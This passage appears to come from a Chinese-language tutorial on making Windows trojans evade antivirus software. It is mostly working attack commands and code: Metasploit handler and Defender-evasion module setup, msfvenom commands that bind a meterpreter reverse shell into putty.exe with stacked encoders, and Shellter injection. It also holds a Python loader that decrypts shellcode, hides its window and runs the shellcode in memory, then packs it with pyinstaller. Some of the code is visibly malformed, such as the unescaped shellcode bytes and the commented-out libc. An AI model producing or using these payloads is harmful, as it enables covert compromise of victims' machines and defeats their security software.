msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 10929
lport => 10929
msf5 exploit(multi/handler) > run

Windows 7执行木马

查看session

九、msf5-Evasion免杀模块
9.1 Defender免杀
msf5 > use windows/windows_defender_exe
msf5 evasion(windows/windows_defender_exe) > options
msf5 evasion(windows/windows_defender_exe) > set filename ev.exe
filename => ev.ext
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > set lhost 192.168.244.128
lhost => 192.168.244.128
msf5 evasion(windows/windows_defender_exe) > set lport 1177
lport => 1177
msf5 evasion(windows/windows_defender_exe) > run
设置监听
handler -H 192.168.244.128 -P 1177 -p windows/meterpreter/reverse_tcp

目前已经不免杀

9.2 捆绑免杀
可以在此站检测木马 https://www.virustotal.com/gui/home/upload
生成payload 捆绑putty.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1122 -x putty.exe -f exe -o payload3.exe
捆绑编码免杀
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1122 -e x86/shikata_ga_nai -x putty.exe -i 15 -f exe -o payload4.exe
多重编码免杀
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/call4_dword_xor -i 14 LHOST=192.168.244.128 LPORT=1122 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 13 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -b "&" -i 4 -f raw | msfvenom -a x86 --platform windows -e cmd/powershell_base64 -i 10 -x putty.exe -k -f exe > shell.exe

十、shellter免杀
shellcode代码注入工具
https://www.shellterproject.com/download/
vim /etc/apt/sources.list
#中科大源
deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
apt-get update
apt-get install shellter

dpkg --add-architecture i386 && apt-get update && apt-get install wine32
启动shellter
root@kali:~# shellter

开启监听

msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.244.128
lhost => 192.168.244.128
msf5 exploit(multi/handler) > set lport 1155
lport => 1155
msf5 exploit(multi/handler) > run
把putty.exe复制到window7中运行(运行最新版本的360)

查看建立的session

用360动态杀毒时(不免杀)

十一、免杀python脚本

root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LPORT=1155 LHOST=192.168.244.128 -e x86/shikata_ga_nai -i 17 -f py -o /root/121.py
修改生成的py文件(头部和尾部添加、如下所示)


from ctypes import *
import ctypes
import sys, os, hashlib, time, base64

def rc4(string, op='encode', public_key='ddd', expirytime=0):
    ckey_lenth = 4
    public_key = public_key and public_key or ''
    key = hashlib.md5(public_key).hexdigest()
    keya = hashlib.md5(key[0:16]).hexdigest()
    keyb = hashlib.md5(key[16:32]).hexdigest()
    keyc = ckey_lenth and (op == 'decode' and string[0:ckey_lenth] or hashlib.md5(str(time.time())).hexdigest()[32 - ckey_lenth:32]) or ''
    cryptkey = keya + hashlib.md5(keya + keyc).hexdigest()
    key_lenth = len(cryptkey)  # 64
    string = op == 'decode' and base64.b64decode(string[4:]) or '0000000000' + hashlib.md5(string + keyb).hexdigest()[0:16] + string
    string_lenth = len(string)
    result = ''
    box = list(range(256))
    randkey = []
    for i in xrange(255):
        randkey.append(ord(cryptkey[i % key_lenth]))
    for i in xrange(255):
        j = 0
        j = (j + box[i] + randkey[i]) % 256
        tmp = box[i]
        box[i] = box[j]
        box[j] = tmp
    for i in xrange(string_lenth):
        a = j = 0
        a = (a + 1) % 256
        j = (j + box[a]) % 256
        tmp = box[a]
        box[a] = box[j]
        box[j] = tmp
        result += chr(ord(string[i]) ^ (box[(box[a] + box[j]) % 256]))
    if op == 'decode':
        if (result[0:10] == '0000000000' or int(result[0:10]) - int(time.time()) > 0) and result[10:26] == hashlib.md5(
                result[26:] + keyb).hexdigest()[0:16]:
            return result[26:]
        else:
            return None
    else:
        return keyc + base64.b64encode(result)


buf =  b""
buf += b"xb8x28xcex23x6cxdbxcaxd9x74x24xf4x5ax31"
buf += b"xc9xb1xecx31x42x14x03x42x14x83xeaxfcxca"
buf += b"x3bxf8xa6xb1x1ex60x6ex19x47xebxabx55x27"
buf += b"x3dx7dx24x3dxbex92xbax8fx9ex7ax41xafx36"
buf += b"x61x6ax0bxa1x03xb3x5fxd3x48x35x26xa9x11"
buf += b"xa7x32x7dx80xe6xd1x66x9ax66xc4xcex49x58"
buf += b"x57x8bx00x8cx91xdfxd7xecxe0x5fx72x48xc8"
buf += b"xeexafx99x62x57xf0x56x40x7exc2xc2x8ex3b"
buf += b"xbex0fx7dx5bx82xa3xd8x02xcfxf4xf7x15x32"
buf += b"xb8xbcx0ax03xb8x34x22x2fx21x58x83x6bx8f"
buf += b"xa0x32xdax92x9ax7ax0bxb8x42x82x09xe9x32"
buf += b"x94x17xcbx5axeax8exdbxdax9fx86x17x6bxc8"
buf += b"x95xf1xbcx1dx1cxbcx57x10xadx85x4ax35x3f"
buf += b"xf8x01xc0xa4x35x5cxd8xb7xf5x2cxfdx2fxd8"
buf += b"x57x21xe3x0dx0cx57xa1x0fxcbxfex18x5ax7f"
buf += b"xa5xa6xc6x2ex61xadxc3x4cxb6xa1x03x47x83"
buf += b"x03xd2x09xffx15xd3x38x12x40x94xddxaex5a"
buf += b"x32x52x6cxa2xa8x18xddxd9x6bx3ex84x15x8f"
buf += b"xe4x85x9ex3dxcaxeexa7xffx44x18xf9xcdx80"
buf += b"x9axc5x0ax25xccxf1xcdx1fxf6xf4x45x16xbc"
buf += b"x8cx96xdcx71x9bx35xafxafxa0xd3x57x0ax2e"
buf += b"xb1x63xa6xfaxa4x11xa1x8dx87xc9xebx0ex85"
buf += b"xa9x6dx9cx4bx60xd0xcbxf6x2bxa9xcfx36xef"
buf += b"xa2x5fx98xa1x38xfdx86x74xabxd2x8bx4bxfd"
buf += b"xd0xd7x7bx64x8bx34x3axadx19xcexbax88x33"
buf += b"x92x59xb4xeax80x5ax6fx39xbbxe4xa9xbaxd4"
buf += b"x3bx74xa0xc0x84xc8xb4xf0xcdx2ex30x05x96"
buf += b"x87xd3x04xf6x69x4bxd0x88x00x83x4ax3bx1e"
buf += b"x50x68x47x9fx12x81x84x49x18x88x78x34x28"
buf += b"x13x49x37xd0xc2x6fx78x88xc5x30xbdx92x90"
buf += b"x6dx96xa7xbdxecxefx91x1cx6bxb5xcax24x24"
buf += b"x41x2axcex4fx7fx5ex82xc8xbcx8ax1cxd8x0a"
buf += b"xe3xcfxb6x3ex12x72x4ex05xd0x40x59x82x05"
buf += b"x32xbbx1axe4x0ax62x9axffx89xc6xcexaaxeb"
buf += b"x04xaex95x65x19x3bx79x1exe7xe7x06x8exa7"
buf += b"xa2x98x6cx6cxb7x01x66x13x09x60x78x39x3f"
buf += b"x49x47x7cx55xbax57xd2x93xb5xccx6dx23xe2"
buf += b"xd6xcbxd5x13x46x60x5bxafx49x7ax00xdcx78"
buf += b"x58x6cx46x79xd8x3exdbx3fxd7x3fx08xf2x8b"
buf += b"x2dx22x07x03x7dx88xfexc6xefxe4x95x4ax56"
buf += b"xa0x81xf5x69xcax38x00x3fxa0x86x9axcaxd8"
buf += b"x5fxe5x38x93xb0x1bx81x32x15xbcxbaxc3x9d"
buf += b"xa7x85x9cx5bx93x42x63xc2xb6x4bx72xb7x7e"
buf += b"xd8xb9x14xe7x5ax34x5axeexa9x8bx3dx13x84"
buf += b"x18xf1xb3xdax05x27x95xb2x7fxdax67xf7x68"
buf += b"x47x5cx0axe6x95x0fxbex39xeaxe5xf6x09x2a"
buf += b"xe8x0cx93xb0xf3x79x03xd5x37xf1xcbxaex35"
buf += b"x4cxd9x3axa7x74xf2x49xdbx25x30x08xc2x26"
buf += b"x72x8bx40x30xd9x93x5cxeexbdxe1xd1x2dx03"
buf += b"x05x16x11x74x2dxfex24x84x27x0fx8ex0dxd9"
buf += b"x26x63x0cx45x86xa3x59x9dx3fxbfx53x21x67"
buf += b"xbfxadx77xb0x38xf2x05x6cx51xcdxc7xfdx11"
buf += b"xeexd6x07x01x82xf5x0cxb9xa8x40x0axb6x17"
buf += b"x41xc9xa1x67x5ax7bx21x15x3fx5dxe1xe3x61"
buf += b"x22xb5xbbxc9x91x8bxd7x62x34xf3x56x74x15"
buf += b"xaexbfxc3xf3x53x0bxb3xefxc1x59x95x2bx54"
buf += b"x8cx50x90xabxc8xa3x1bxaaxdaxddxd6x0exd6"
buf += b"xbdx6dx7bx76x88x04x42x50xf0x9axe1x72x79"
buf += b"xdbx8bx3bxb4x6bx8exd2x58xa4x1bx81xadx48"
buf += b"x17xaax9cxe5x1fxc3x10xd8x82x42x7axb0x3b"
buf += b"x29xb7xa9xf1xeex40x42xccxa8x8bx84xcex7c"
buf += b"xd7x0dx34x08xb6xe5xafx27x84x5cx28x15xe1"
buf += b"x46x7cxb0xa8x7axc3x77x12x7axdaxb3xc8x5f"
buf += b"x29x08x82x05xf9xe4xb3xcdxf6x41x5fx55x9b"
buf += b"x9ax5dx6ax69x1bx51x0cx77xf5xc1x79x1bx1e"
buf += b"xd8xd3x24x41xeex4fx1cx5cxefx77xf2x68x71"
buf += b"x49x51xfcx27x5ex55x35xdfx4fx9ex8dxe5xf9"
buf += b"x3ex7dxc7x58x99xc0xe2xdaxe7xadx85xf1xb3"
buf += b"x34xc9xc4x48x26x4fx9ex66xf1xcbx68x82xf7"
buf += b"xe6x96x43x9ax0cxe4x0ex36x81xdex7dxa9x54"
buf += b"xcexa2xf5xfcxccx89x0dx01x5cxf2xbex99xc2"
buf += b"xe3x68x12x3dxb0x76xfexd6x1cxd1x57xa7xa8"
buf += b"xa2xfcx4ax65x75xa2xd1xa4xbexd9x98x03x37"
buf += b"xaexafx82x2ax55x57xe9x70x9bx3bx07x44x6b"
buf += b"x47xb7x42x41x10x01x25"


buf=rc4(buf,'encode','6666666666666')

# libc = CDLL('libc.so.6')
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
def executable_code(buffer):
    buf = c_char_p(buffer)
    size = len(buffer)
    addr = libc.valloc(size)
    addr = c_void_p(addr)
    if 0 == addr:
        raise Exception("Failed to allocate memory")
    memmove(addr, buf, size)
    if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC):
        raise Exception("Failed to set protection on buffer")
    return addr

VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualProtect = ctypes.windll.kernel32.VirtualProtect
shellcode = bytearray(rc4(buf, 'decode', '6666666666666'))
whnd = ctypes.windll.kernel32.GetConsoleWindow()
if whnd != 0:
    if 666 == 666:
        ctypes.windll.user32.ShowWindow(whnd, 0)
        ctypes.windll.kernel32.CloseHandle(whnd)
memorywithshell = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                                      ctypes.c_int(len(shellcode)),
                                                      ctypes.c_int(0x3000),
                                                      ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
old = ctypes.c_long(1)
VirtualProtect(memorywithshell, ctypes.c_int(len(shellcode)), 0x40, ctypes.byref(old))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memorywithshell),
                                     buf,
                                     ctypes.c_int(len(shellcode)))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
安装pyinstaller 打包exe
pip install pywin32
pip install pyinstaller
打包exe并执行此exe文件

C:Python27>pyinstaller -F 121.py

十二、venom秒杀payload
git clone https://github.com/r00t-3xp10it/venom
sudo ./setup.sh
sudo ./venom.sh